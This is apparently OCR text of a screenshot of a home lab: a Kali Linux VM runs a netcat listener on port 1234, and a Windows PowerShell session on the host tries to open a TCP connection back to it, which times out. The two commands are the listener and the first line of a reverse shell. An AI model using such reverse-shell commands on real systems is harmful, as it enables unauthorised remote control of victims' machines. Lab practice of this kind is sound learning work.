 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:35
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
Right Ctrl
Windows PowerShell
PS C:\Users\Noel Biju John> $client = New-Object System.Net.Sockets.TCPClien
t('172.30.89.150', 1234)
New-Object : Exception calling ".ctor" with "2" argument(s): "A connection
attempt failed because the connected party did not properly respond after
a period of time, or established connection failed because connected host
has failed to respond 172.30.89.150:1234"
At line:1 char:11
+ $client = New-Object System.Net.Sockets.TCPClient('172.30.89.150', 12 ...
+           ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodIn
   vocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.P
   owerShell.Commands.NewObjectCommand
PS C:\Users\Noel Biju John>
Search
ENG
IN
12:35
09-03-2026